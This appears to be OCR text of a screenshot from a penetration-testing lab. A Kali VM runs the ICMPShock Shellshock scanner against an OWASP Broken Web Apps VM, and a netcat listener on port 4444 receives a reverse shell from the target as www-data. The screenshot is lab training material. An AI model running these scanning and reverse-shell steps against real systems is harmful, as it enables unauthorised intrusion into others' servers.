 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox
kali@kali: ~
kali@kali: ~/icmpsh...
kali@kali: ~
02:23 PM
Mozilla Firefox
192.168.1.131/cgi-bin/tes
192.168.1.131/cgi-bin/test.cgi
hi
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.155] from (UNKNOWN) [192.168.1.131] 48229
whoami
www-data
ls
courierwebadmin
courierwebadmin.cgi
test.cgi
kali@kali: ~/icmpshock
File Actions Edit View Help
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 216 bytes 10796 (10.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 216 bytes 10796 (10.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~/icmpshock$ python icmpshock.py 192.168.1.155 target_list.tx
t Updated_list_Cgi_files.txt
ICMPShock | A scanning tool for the ShellShock bash vulnerability.
Written by Peter Kim <Author, The Hacker Playbook>
<CEO, Secure Planet LLC>
Make Sure to Start Your ICMP Listner First | tcpdump -nni eth0 -e icmp[
icmptype] == 8
Usage | python icmpshock.py <listener_IP> <targets_file>
E.X | python icmpshock.py 127.0.0.1 target_list.txt
[*]Listening Address: 192.168.1.155
[*]Thread Count: 1000
[*]Target Addresses
>> 192.168.1.131
[*]Press [ENTER] to start scan-
[+]HTTP CODE 200 > http://192.168.1.131/
Recycle Bin
OWASP Broken Web Apps VM v1.2 - VMware Workstation 15 Player (Non-commercial u...
Player
root@owaspbwa:/usr/lib/cgi-bin# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:b7:93:b7
inet addr:192.168.1.131 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feb7:93b7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:33831 errors:3 dropped:18 overruns:0 frame:0
TX packets:17353 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4441773 (4.4 MB) TX bytes:4765280 (4.7 MB)
Interrupt:18 Base address:0x1400
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:759 errors:0 dropped:0 overruns:0 frame:0
TX packets:759 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:98389 (98.3 KB) TX bytes:98389 (98.3 KB)
root@owaspbwa:/usr/lib/cgi-bin# _
COFFEE BAR